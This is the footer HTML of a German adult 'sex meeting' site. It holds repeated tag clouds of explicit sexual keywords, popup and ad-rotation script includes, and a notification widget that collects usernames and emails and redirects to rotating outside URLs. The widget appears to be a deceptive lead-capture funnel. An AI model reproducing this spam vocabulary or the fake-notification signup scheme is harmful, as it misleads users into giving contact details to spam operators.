<a href="https://geileficktreffen.info/tag/junge-frau/" class="tag-cloud-link tag-link-75 tag-link-position-15" style="font-size: 12pt;" aria-label="junge Frau (20 Einträge)">junge Frau</a>
<a href="https://geileficktreffen.info/tag/kostenlos-ficken/" class="tag-cloud-link tag-link-79 tag-link-position-16" style="font-size: 18.875pt;" aria-label="kostenlos ficken (73 Einträge)">kostenlos ficken</a>
<a href="https://geileficktreffen.info/tag/luder/" class="tag-cloud-link tag-link-81 tag-link-position-17" style="font-size: 13pt;" aria-label="Luder (24 Einträge)">Luder</a>
<a href="https://geileficktreffen.info/tag/milf/" class="tag-cloud-link tag-link-83 tag-link-position-18" style="font-size: 11.25pt;" aria-label="MILF (17 Einträge)">MILF</a>
<a href="https://geileficktreffen.info/tag/muschi/" class="tag-cloud-link tag-link-85 tag-link-position-19" style="font-size: 8pt;" aria-label="Muschi (9 Einträge)">Muschi</a>
<a href="https://geileficktreffen.info/tag/naturgeil/" class="tag-cloud-link tag-link-86 tag-link-position-20" style="font-size: 14.375pt;" aria-label="naturgeil (31 Einträge)">naturgeil</a>
<a href="https://geileficktreffen.info/tag/naturgeile/" class="tag-cloud-link tag-link-87 tag-link-position-21" style="font-size: 9.375pt;" aria-label="naturgeile (12 Einträge)">naturgeile</a>
<a href="https://geileficktreffen.info/tag/nymphoman/" class="tag-cloud-link tag-link-88 tag-link-position-22" style="font-size: 12pt;" aria-label="nymphoman (20 Einträge)">nymphoman</a>
<a href="https://geileficktreffen.info/tag/ohne-gummi-ficken/" class="tag-cloud-link tag-link-92 tag-link-position-23" style="font-size: 12pt;" aria-label="ohne Gummi ficken (20 Einträge)">ohne Gummi ficken</a>
<a href="https://geileficktreffen.info/tag/poppen/" class="tag-cloud-link tag-link-95 tag-link-position-24" style="font-size: 10.25pt;" aria-label="poppen (14 Einträge)">poppen</a>
<a href="https://geileficktreffen.info/tag/privat-ficken/" class="tag-cloud-link tag-link-96 tag-link-position-25" style="font-size: 10.875pt;" aria-label="privat ficken (16 Einträge)">privat ficken</a>
<a href="https://geileficktreffen.info/tag/pussy/" class="tag-cloud-link tag-link-97 tag-link-position-26" style="font-size: 9.375pt;" aria-label="Pussy (12 Einträge)">Pussy</a>
<a href="https://geileficktreffen.info/tag/rasierte-fotze/" class="tag-cloud-link tag-link-98 tag-link-position-27" style="font-size: 10.5pt;" aria-label="rasierte Fotze (15 Einträge)">rasierte Fotze</a>
<a href="https://geileficktreffen.info/tag/schlampe/" class="tag-cloud-link tag-link-102 tag-link-position-28" style="font-size: 9pt;" aria-label="Schlampe (11 Einträge)">Schlampe</a>
<a href="https://geileficktreffen.info/tag/seitensprung/" class="tag-cloud-link tag-link-103 tag-link-position-29" style="font-size: 8pt;" aria-label="Seitensprung (9 Einträge)">Seitensprung</a>
<a href="https://geileficktreffen.info/tag/sex/" class="tag-cloud-link tag-link-104 tag-link-position-30" style="font-size: 19.375pt;" aria-label="Sex (80 Einträge)">Sex</a>
<a href="https://geileficktreffen.info/tag/sexdate/" class="tag-cloud-link tag-link-106 tag-link-position-31" style="font-size: 15.625pt;" aria-label="Sexdate (40 Einträge)">Sexdate</a>
<a href="https://geileficktreffen.info/tag/sexgeil/" class="tag-cloud-link tag-link-107 tag-link-position-32" style="font-size: 12.75pt;" aria-label="sexgeil (23 Einträge)">sexgeil</a>
<a href="https://geileficktreffen.info/tag/sexgeile/" class="tag-cloud-link tag-link-108 tag-link-position-33" style="font-size: 12.75pt;" aria-label="sexgeile (23 Einträge)">sexgeile</a>
<a href="https://geileficktreffen.info/tag/sexkontakt/" class="tag-cloud-link tag-link-109 tag-link-position-34" style="font-size: 12.5pt;" aria-label="Sexkontakt (22 Einträge)">Sexkontakt</a>
<a href="https://geileficktreffen.info/tag/sexkontakte/" class="tag-cloud-link tag-link-110 tag-link-position-35" style="font-size: 12.75pt;" aria-label="Sexkontakte (23 Einträge)">Sexkontakte</a>
<a href="https://geileficktreffen.info/tag/sextreffen/" class="tag-cloud-link tag-link-113 tag-link-position-36" style="font-size: 19.5pt;" aria-label="Sextreffen (83 Einträge)">Sextreffen</a>
<a href="https://geileficktreffen.info/tag/sexy/" class="tag-cloud-link tag-link-114 tag-link-position-37" style="font-size: 14pt;" aria-label="sexy (29 Einträge)">sexy</a>
<a href="https://geileficktreffen.info/tag/sofort/" class="tag-cloud-link tag-link-116 tag-link-position-38" style="font-size: 8pt;" aria-label="sofort (9 Einträge)">sofort</a>
<a href="https://geileficktreffen.info/tag/spontan-ficken/" class="tag-cloud-link tag-link-119 tag-link-position-39" style="font-size: 10.25pt;" aria-label="spontan ficken (14 Einträge)">spontan ficken</a>
<a href="https://geileficktreffen.info/tag/tabulos/" class="tag-cloud-link tag-link-124 tag-link-position-40" style="font-size: 14.75pt;" aria-label="tabulos (34 Einträge)">tabulos</a>
<a href="https://geileficktreffen.info/tag/tabulose/" class="tag-cloud-link tag-link-126 tag-link-position-41" style="font-size: 12.25pt;" aria-label="tAbulOse (21 Einträge)">tAbulOse</a>
<a href="https://geileficktreffen.info/tag/tabulos-ficken/" class="tag-cloud-link tag-link-125 tag-link-position-42" style="font-size: 17pt;" aria-label="tabulos ficken (52 Einträge)">tabulos ficken</a>
<a href="https://geileficktreffen.info/tag/treffen/" class="tag-cloud-link tag-link-129 tag-link-position-43" style="font-size: 19.75pt;" aria-label="Treffen (86 Einträge)">Treffen</a>
<a href="https://geileficktreffen.info/tag/umsonst-ficken/" class="tag-cloud-link tag-link-130 tag-link-position-44" style="font-size: 15.125pt;" aria-label="umsonst ficken (36 Einträge)">umsonst ficken</a>
<a href="https://geileficktreffen.info/tag/whatsapp/" class="tag-cloud-link tag-link-134 tag-link-position-45" style="font-size: 8.5pt;" aria-label="whatsapp (10 Einträge)">whatsapp</a></div>
</div><div id="ajdg_grpwidgets-4" class="widget ajdg_grpwidgets"><div class="gewetve gewetve-8"><div class="gewetve-single aewetve-210"><script data-minify="1" type='text/javascript' src='https://geileficktreffen.info/wp-content/cache/min/1/js/latepops2.js?ver=1715758632' data-rocket-defer defer></script></div></div></div>	</div>
	</div>

</div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-bottom hide-on-mobile hide-on-tablet layout-full-contained"
	id="cb-row--footer-desktop-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	<div>
		<p><a href="https://geileficktreffen.info" rel="nofollow">geileficktreffen.info</a> | Private Frauen suchen Geile Ficktreffen</p>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-top hide-on-desktop layout-full-contained"
	id="cb-row--footer-mobile-top"
	data-row-id="top" data-show-on="mobile">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
		data-section="neve_sidebar-widgets-footer-one-widgets"
		data-item-id="footer-one-widgets">
		<div class="widget-area">
		<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-datenschutz-etc-container"><ul id="menu-datenschutz-etc-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2741"><a href="https://geileficktreffen.info/agb/">AGB</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2742"><a rel="privacy-policy" href="https://geileficktreffen.info/datenschutzerklaerung/">Datenschutzerklärung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2743"><a href="https://geileficktreffen.info/impressum/">Impressum</a></li>
</ul></div></div><div id="tag_cloud-2" class="widget widget_tag_cloud"><p class="widget-title">Schlagwörter</p><div class="tagcloud"><a href="https://geileficktreffen.info/tag/analsex/" class="tag-cloud-link tag-link-31 tag-link-position-1" style="font-size: 10.25pt;" aria-label="Analsex (14 Einträge)">Analsex</a>
<a href="https://geileficktreffen.info/tag/ao-ficken/" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 9.875pt;" aria-label="AO ficken (13 Einträge)">AO ficken</a>
<a href="https://geileficktreffen.info/tag/arsch/" class="tag-cloud-link tag-link-33 tag-link-position-3" style="font-size: 14.375pt;" aria-label="Arsch (31 Einträge)">Arsch</a>
<a href="https://geileficktreffen.info/tag/arschficken/" class="tag-cloud-link tag-link-35 tag-link-position-4" style="font-size: 13.625pt;" aria-label="arschficken (27 Einträge)">arschficken</a>
<a href="https://geileficktreffen.info/tag/blasen/" class="tag-cloud-link tag-link-37 tag-link-position-5" style="font-size: 9.875pt;" aria-label="blasen (13 Einträge)">blasen</a>
<a href="https://geileficktreffen.info/tag/blond/" class="tag-cloud-link tag-link-38 tag-link-position-6" style="font-size: 12pt;" aria-label="blond (20 Einträge)">blond</a>
<a href="https://geileficktreffen.info/tag/blondine/" class="tag-cloud-link tag-link-39 tag-link-position-7" style="font-size: 14.625pt;" aria-label="Blondine (33 Einträge)">Blondine</a>
<a href="https://geileficktreffen.info/tag/bumsen/" class="tag-cloud-link tag-link-42 tag-link-position-8" style="font-size: 10.25pt;" aria-label="bumsen (14 Einträge)">bumsen</a>
<a href="https://geileficktreffen.info/tag/ficken/" class="tag-cloud-link tag-link-58 tag-link-position-9" style="font-size: 19.25pt;" aria-label="ficken (78 Einträge)">ficken</a>
<a href="https://geileficktreffen.info/tag/ficktreffen/" class="tag-cloud-link tag-link-59 tag-link-position-10" style="font-size: 22pt;" aria-label="Ficktreffen (131 Einträge)">Ficktreffen</a>
<a href="https://geileficktreffen.info/tag/fotze/" class="tag-cloud-link tag-link-60 tag-link-position-11" style="font-size: 12.5pt;" aria-label="Fotze (22 Einträge)">Fotze</a>
<a href="https://geileficktreffen.info/tag/girl/" class="tag-cloud-link tag-link-65 tag-link-position-12" style="font-size: 11.5pt;" aria-label="girl (18 Einträge)">girl</a>
<a href="https://geileficktreffen.info/tag/hausfrauen-ficken/" class="tag-cloud-link tag-link-71 tag-link-position-13" style="font-size: 13.125pt;" aria-label="Hausfrauen ficken (25 Einträge)">Hausfrauen ficken</a>
<a href="https://geileficktreffen.info/tag/hausfrau-ficken/" class="tag-cloud-link tag-link-70 tag-link-position-14" style="font-size: 9pt;" aria-label="Hausfrau ficken (11 Einträge)">Hausfrau ficken</a>
<a href="https://geileficktreffen.info/tag/junge-frau/" class="tag-cloud-link tag-link-75 tag-link-position-15" style="font-size: 12pt;" aria-label="junge Frau (20 Einträge)">junge Frau</a>
<a href="https://geileficktreffen.info/tag/kostenlos-ficken/" class="tag-cloud-link tag-link-79 tag-link-position-16" style="font-size: 18.875pt;" aria-label="kostenlos ficken (73 Einträge)">kostenlos ficken</a>
<a href="https://geileficktreffen.info/tag/luder/" class="tag-cloud-link tag-link-81 tag-link-position-17" style="font-size: 13pt;" aria-label="Luder (24 Einträge)">Luder</a>
<a href="https://geileficktreffen.info/tag/milf/" class="tag-cloud-link tag-link-83 tag-link-position-18" style="font-size: 11.25pt;" aria-label="MILF (17 Einträge)">MILF</a>
<a href="https://geileficktreffen.info/tag/muschi/" class="tag-cloud-link tag-link-85 tag-link-position-19" style="font-size: 8pt;" aria-label="Muschi (9 Einträge)">Muschi</a>
<a href="https://geileficktreffen.info/tag/naturgeil/" class="tag-cloud-link tag-link-86 tag-link-position-20" style="font-size: 14.375pt;" aria-label="naturgeil (31 Einträge)">naturgeil</a>
<a href="https://geileficktreffen.info/tag/naturgeile/" class="tag-cloud-link tag-link-87 tag-link-position-21" style="font-size: 9.375pt;" aria-label="naturgeile (12 Einträge)">naturgeile</a>
<a href="https://geileficktreffen.info/tag/nymphoman/" class="tag-cloud-link tag-link-88 tag-link-position-22" style="font-size: 12pt;" aria-label="nymphoman (20 Einträge)">nymphoman</a>
<a href="https://geileficktreffen.info/tag/ohne-gummi-ficken/" class="tag-cloud-link tag-link-92 tag-link-position-23" style="font-size: 12pt;" aria-label="ohne Gummi ficken (20 Einträge)">ohne Gummi ficken</a>
<a href="https://geileficktreffen.info/tag/poppen/" class="tag-cloud-link tag-link-95 tag-link-position-24" style="font-size: 10.25pt;" aria-label="poppen (14 Einträge)">poppen</a>
<a href="https://geileficktreffen.info/tag/privat-ficken/" class="tag-cloud-link tag-link-96 tag-link-position-25" style="font-size: 10.875pt;" aria-label="privat ficken (16 Einträge)">privat ficken</a>
<a href="https://geileficktreffen.info/tag/pussy/" class="tag-cloud-link tag-link-97 tag-link-position-26" style="font-size: 9.375pt;" aria-label="Pussy (12 Einträge)">Pussy</a>
<a href="https://geileficktreffen.info/tag/rasierte-fotze/" class="tag-cloud-link tag-link-98 tag-link-position-27" style="font-size: 10.5pt;" aria-label="rasierte Fotze (15 Einträge)">rasierte Fotze</a>
<a href="https://geileficktreffen.info/tag/schlampe/" class="tag-cloud-link tag-link-102 tag-link-position-28" style="font-size: 9pt;" aria-label="Schlampe (11 Einträge)">Schlampe</a>
<a href="https://geileficktreffen.info/tag/seitensprung/" class="tag-cloud-link tag-link-103 tag-link-position-29" style="font-size: 8pt;" aria-label="Seitensprung (9 Einträge)">Seitensprung</a>
<a href="https://geileficktreffen.info/tag/sex/" class="tag-cloud-link tag-link-104 tag-link-position-30" style="font-size: 19.375pt;" aria-label="Sex (80 Einträge)">Sex</a>
<a href="https://geileficktreffen.info/tag/sexdate/" class="tag-cloud-link tag-link-106 tag-link-position-31" style="font-size: 15.625pt;" aria-label="Sexdate (40 Einträge)">Sexdate</a>
<a href="https://geileficktreffen.info/tag/sexgeil/" class="tag-cloud-link tag-link-107 tag-link-position-32" style="font-size: 12.75pt;" aria-label="sexgeil (23 Einträge)">sexgeil</a>
<a href="https://geileficktreffen.info/tag/sexgeile/" class="tag-cloud-link tag-link-108 tag-link-position-33" style="font-size: 12.75pt;" aria-label="sexgeile (23 Einträge)">sexgeile</a>
<a href="https://geileficktreffen.info/tag/sexkontakt/" class="tag-cloud-link tag-link-109 tag-link-position-34" style="font-size: 12.5pt;" aria-label="Sexkontakt (22 Einträge)">Sexkontakt</a>
<a href="https://geileficktreffen.info/tag/sexkontakte/" class="tag-cloud-link tag-link-110 tag-link-position-35" style="font-size: 12.75pt;" aria-label="Sexkontakte (23 Einträge)">Sexkontakte</a>
<a href="https://geileficktreffen.info/tag/sextreffen/" class="tag-cloud-link tag-link-113 tag-link-position-36" style="font-size: 19.5pt;" aria-label="Sextreffen (83 Einträge)">Sextreffen</a>
<a href="https://geileficktreffen.info/tag/sexy/" class="tag-cloud-link tag-link-114 tag-link-position-37" style="font-size: 14pt;" aria-label="sexy (29 Einträge)">sexy</a>
<a href="https://geileficktreffen.info/tag/sofort/" class="tag-cloud-link tag-link-116 tag-link-position-38" style="font-size: 8pt;" aria-label="sofort (9 Einträge)">sofort</a>
<a href="https://geileficktreffen.info/tag/spontan-ficken/" class="tag-cloud-link tag-link-119 tag-link-position-39" style="font-size: 10.25pt;" aria-label="spontan ficken (14 Einträge)">spontan ficken</a>
<a href="https://geileficktreffen.info/tag/tabulos/" class="tag-cloud-link tag-link-124 tag-link-position-40" style="font-size: 14.75pt;" aria-label="tabulos (34 Einträge)">tabulos</a>
<a href="https://geileficktreffen.info/tag/tabulose/" class="tag-cloud-link tag-link-126 tag-link-position-41" style="font-size: 12.25pt;" aria-label="tAbulOse (21 Einträge)">tAbulOse</a>
<a href="https://geileficktreffen.info/tag/tabulos-ficken/" class="tag-cloud-link tag-link-125 tag-link-position-42" style="font-size: 17pt;" aria-label="tabulos ficken (52 Einträge)">tabulos ficken</a>
<a href="https://geileficktreffen.info/tag/treffen/" class="tag-cloud-link tag-link-129 tag-link-position-43" style="font-size: 19.75pt;" aria-label="Treffen (86 Einträge)">Treffen</a>
<a href="https://geileficktreffen.info/tag/umsonst-ficken/" class="tag-cloud-link tag-link-130 tag-link-position-44" style="font-size: 15.125pt;" aria-label="umsonst ficken (36 Einträge)">umsonst ficken</a>
<a href="https://geileficktreffen.info/tag/whatsapp/" class="tag-cloud-link tag-link-134 tag-link-position-45" style="font-size: 8.5pt;" aria-label="whatsapp (10 Einträge)">whatsapp</a></div>
</div><div id="ajdg_grpwidgets-4" class="widget ajdg_grpwidgets"><div class="gewetve gewetve-8"><div class="gewetve-single aewetve-209"><script data-minify="1" type='text/javascript' src='https://geileficktreffen.info/wp-content/cache/min/1/js/latepops1.js?ver=1715758628' data-rocket-defer defer></script></div></div></div>	</div>
	</div>

</div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-bottom hide-on-desktop layout-full-contained"
	id="cb-row--footer-mobile-bottom"
	data-row-id="bottom" data-show-on="mobile">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	<div>
		<p><a href="https://geileficktreffen.info" rel="nofollow">geileficktreffen.info</a> | Private Frauen suchen Geile Ficktreffen</p>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/neve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div data-rocket-location-hash="ebdd8e3782b0ad34b0a54389d809afd6" class="obfx-cookie-bar-container" id="obfx-cookie-bar"><input class="obfx-checkbox-cb" id="obfx-checkbox-cb" type="checkbox" /><span class="obfx-cookie-bar">Wir benutzen Cookies, einfach zustimmen und gut ist es<label for="obfx-checkbox-cb" class="obfx-close-cb">X</label><a href="#" id="obfx-accept-cookie-policy">Zustimmen</a><a href="https://geileficktreffen.info/datenschutzerklaerung/">Datenschutzerklärung</a></span></div>
						<div data-rocket-location-hash="13f26339978b59ee1190da720c107fea" class="rnotify js-rnotify rnotify-left rnotify-top">
							<div data-rocket-location-hash="9cde12641faa93e7df5d0bb4ca0dfd44" class="rnotify-container js-rnotify-container"></div>
							<button class="rnotify-open js-rnotify-open" type="button">
								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 296.472 296.472" style="enable-background:new 0 0 296.472 296.472;" xml:space="preserve">
									<path d="M148.237,0C66.368,0,0,66.367,0,148.235c0,81.869,66.367,148.236,148.236,148.236c81.867,0,148.234-66.367,148.234-148.236   C296.471,66.367,230.104,0,148.237,0z M148.236,239.217c-127-81.04-91.78-153.231-58.15-163.982   c28.343-9.059,52.715,8.4,58.15,31.099c5.436-22.698,29.808-40.157,58.15-31.099C240.016,85.985,275.236,158.177,148.236,239.217z"/>
								</svg>
								<span>0</span>
							</button>
							<button class="rnotify-close-container js-rnotify-close-container" type="button" data-aid="d75ae5c3" data-chan="notify_geileficktreffeninfo">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32">
									<path d="M 16 4 C 9.3844239 4 4 9.3844287 4 16 C 4 22.615571 9.3844239 28 16 28 C 22.615576 28 28 22.615571 28 16 C 28 9.3844287 22.615576 4 16 4 z M 16 6 C 21.534697 6 26 10.465307 26 16 C 26 21.534693 21.534697 26 16 26 C 10.465303 26 6 21.534693 6 16 C 6 10.465307 10.465303 6 16 6 z M 12.707031 11.292969 L 11.292969 12.707031 L 14.585938 16 L 11.292969 19.292969 L 12.707031 20.707031 L 16 17.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 17.414062 16 L 20.707031 12.707031 L 19.292969 11.292969 L 16 14.585938 L 12.707031 11.292969 z" />
								</svg>
								<span>Alle schließen</span>
							</button>
							<div data-rocket-location-hash="094b1f7e3921695596ec7a99ec82d4e1" class="rnotify-form js-rnotify-form">
								<form class="rnotify-form-box" method="post" name="dfemailform" action="">
									<div class="rnotify-form-left js-rnotify-form-details"></div>
									<div class="rnotify-form-right">
										<div class="rnotify-loader"><span></span></div>
										<p>Schreibe eine Nachricht</p>
										<div class="rnotify-field js-rnotify-field js-rnotify-field-username">
											<input id="signup_username" type="text" name="signup_username" required autocomplete="off" />
											<label for="signup_username">Username</label>
											<span class="label">Username</span>
											<span class="error"></span>
										</div>
										<div class="rnotify-field js-rnotify-field js-rnotify-field-email">
											<input id="signup_email" type="email" name="signup_email" required autocomplete="off" />
											<label for="signup_email">Email</label>
											<span class="label">Email</span>
											<span class="error"></span>
										</div>
										<div class="rnotify-field js-rnotify-field">
											<textarea id="signup_message" name="signup_message"></textarea>
											<label for="signup_message">Message</label>
											<span class="label">Message</span>
										</div>
										<button type="submit" class="js-rnotify-form-trigger">SENDEN</button>
										<div class="rnotify-form-response success js-rnotify-form-response-success">
											<p>Ausgezeichnet! Check deine E-Mail.<br><br>Um die Registrierung abzuschliessen, klick auf den Link, der dir an [#@#] gesendet wurde.<br><br>Falls du unsere E-Mail nicht im Ordner <b>Posteingang</b> findest, überprüfe bitte deinen Spam- bzw. Junk-Ordner.</p>
										</div>
										<div class="rnotify-form-response error js-rnotify-form-response-error">
											<p>Bei der Anmeldung ist etwas schief gelaufen. Bitte versuche es in ein paar Minuten noch einmal.</p>
										</div>
										<button class="js-rnotify-form-close" type="button" aria-label="Close notifications">
											<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512" xml:space="preserve">
												<path d="M443.6,387.1L312.4,255.4l131.5-130c5.4-5.4,5.4-14.2,0-19.6l-37.4-37.6c-2.6-2.6-6.1-4-9.8-4c-3.7,0-7.2,1.5-9.8,4  L256,197.8L124.9,68.3c-2.6-2.6-6.1-4-9.8-4c-3.7,0-7.2,1.5-9.8,4L68,105.9c-5.4,5.4-5.4,14.2,0,19.6l131.5,130L68.4,387.1  c-2.6,2.6-4.1,6.1-4.1,9.8c0,3.7,1.4,7.2,4.1,9.8l37.4,37.6c2.7,2.7,6.2,4.1,9.8,4.1c3.5,0,7.1-1.3,9.8-4.1L256,313.1l130.7,131.1  c2.7,2.7,6.2,4.1,9.8,4.1c3.5,0,7.1-1.3,9.8-4.1l37.4-37.6c2.6-2.6,4.1-6.1,4.1-9.8C447.7,393.2,446.2,389.7,443.6,387.1z"/>
											</svg>
										</button>
									</div>
									<input type="hidden" name="action" value="send" />
									<input type="hidden" name="tos_register" value="on" />
									<input type="hidden" name="ref_site" value="geileficktreffen.info" />
									<input type="hidden" name="ai_d" value="d75ae5c3" />
									<input type="hidden" name="chan" value="notify_geileficktreffeninfo" />
									<input type="hidden" name="contentid" value="" />

								</form>
							</div>
						</div>
							<script type="rocketlazyloadscript">
			(function (window) {

				function getCookie(cname) {
					var name = cname + "=";
					var ca = document.cookie.split(';');
					for(var i = 0; i < ca.length; i++) {
						var c = ca[i];
						while (c.charAt(0) == ' ') {
							c = c.substring(1);
						}
						if (c.indexOf(name) == 0) {
							return c.substring(name.length, c.length);
						}
					}
					return "";
				}
				let cookie = getCookie('obfx-policy-consent');
				if(cookie !== 'accepted'){
					document.getElementById('obfx-cookie-bar').style.display = 'block';
				}
				document.getElementById('obfx-accept-cookie-policy').addEventListener('click', function (e) {
					e.preventDefault();
					var days = 365;
					var date = new Date();
					// @TODO add an option to select expiry days
					date.setTime(date.getTime() + 24 * days * 60 * 60 * 1e3);

					// save the cookie
					document.cookie = 'obfx-policy-consent=accepted; expires=' + date.toGMTString() + '; path=/';

					// after we get the acceptance cookie we can close the box
					document.getElementById('obfx-checkbox-cb').checked = true;

				}, false);

			})(window);
		</script>
				<style>
			.obfx-cookie-bar-container {
				height: 0;
				display: none;
			}

			.obfx-checkbox-cb {
				display: none;
			}

			.obfx-cookie-bar {
				padding: 12px 25px;
				position: fixed;
				z-index: 9999;
				text-align: center;
				display:block;
				bottom: 0;
				left: 0;
				right: 0;
				min-height: 40px;
				background: #fff;
				border: 1px solid #333;
			}

			.obfx-cookie-bar a {
				padding: 0 8px;
				text-decoration: underline;
				font-weight: bold;
			}

			.obfx-checkbox-cb:checked + .obfx-cookie-bar {
				display: none;
			}

			.obfx-close-cb {
				position: absolute;
				right: 5px;
				top: 12px;
				width: 20px;
				cursor: pointer;
			}
		</style>
		<script id="adrotate-clicktracker-js-extra">
var click_object = {"ajax_url":"https://geileficktreffen.info/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
</script>
<script data-minify="1" src="https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js?ver=1715758628" id="adrotate-clicktracker-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://kit.fontawesome.com/a81368914c.js?ver=1.0.0" id="bsmwp-frontend-enqueue-script-font-js" data-rocket-defer defer></script>
<script src="https://geileficktreffen.info/wp-content/plugins/fcform/bsm/js/typed.min.js?ver=1.0.0" id="bsmwp-frontend-enqueue-script-typed-js" data-rocket-defer defer></script>
<script data-minify="1" src="https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/fcform/bsm/js/custom.js?ver=1715758628" id="bsmwp-frontend-enqueue-script-custom-js" data-rocket-defer defer></script>
<script id="rnotify-script-js-extra">
var rNotify = {"ajaxurl":"https://geileficktreffen.info/wp-admin/admin-ajax.php"};
var rNotifyData = {"placeholder":"https://geileficktreffen.info/wp-content/plugins/rnotify/includes/assets/img/placeholder.png","settings":{"wmid":"d75ae5c3","channel":"notify_geileficktreffeninfo","show":"1","nonstop":"1","close_redirect":null,"desktop_position":"left","desktop_view":"4","desktop_load":"15","desktop_next":"10","desktop_space":"10","mobile_position":"top","mobile_view":"2","mobile_load":"15","mobile_next":"10","mobile_space":"5","color_box":"#FFFFFF","color_button":"#4CB04F","color_name":"#4464C1","redirect":"https://c6s.net/rot1/","form_ref":"geileficktreffen.info","form_success":"Ausgezeichnet! Check deine E-Mail.\u003Cbr\u003E\u003Cbr\u003EUm die Registrierung abzuschliessen, klick auf den Link, der dir an [#@#] gesendet wurde.\u003Cbr\u003E\u003Cbr\u003EFalls du unsere E-Mail nicht im Ordner \u003Cb\u003EPosteingang\u003C/b\u003E findest, \u00fcberpr\u00fcfe bitte deinen Spam- bzw. Junk-Ordner.","form_error":"Bei der Anmeldung ist etwas schief gelaufen. Bitte versuche es in ein paar Minuten noch einmal."},"redirectArray":["https://www.c6s.net/rot1/","https://www.c6s.net/rot2/","https://www.c6s.net/rot3/"],"nonce":"945c9572ba"};
//# sourceURL=rnotify-script-js-extra
</script>
<script src="https://geileficktreffen.info/wp-content/plugins/rnotify/assets/public/custom.min.js" id="rnotify-script-js" data-rocket-defer defer></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
